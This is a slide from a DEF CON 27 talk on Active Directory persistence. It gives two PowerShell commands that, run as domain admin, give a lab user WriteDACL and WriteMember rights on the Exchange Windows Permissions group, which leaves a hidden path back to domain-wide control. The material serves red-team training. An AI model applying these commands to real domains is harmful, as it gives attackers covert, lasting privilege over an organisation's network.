 Persistence DC - Exchange Groups

• Use the below command on DC as DA to provide labuser WriteDACL permissions on Exchange Windows Permissions group which, in turn, has WriteDACL permission on the domain object (or even forest root domain object depending on the installation).

Set-DCPermissions -Method GroupDACL -DistinguishedName 'CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=powershell,DC=local' -SAMAccountName ops\labuser -Verbose

• Use the below command as labuser to modify ACL on Exchange Windows Permissions and add WriteMember rights to labuser:

Set-ADACL -SamAccountName ops\labuser -DistinguishedName 'CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=powershell,DC=local' -GUIDRight WriteMember -Server powershell.local -Verbose

Nikhil Mittal - PentesterAcademy.com

DEF CON 27 - RACE for AD Dominance

38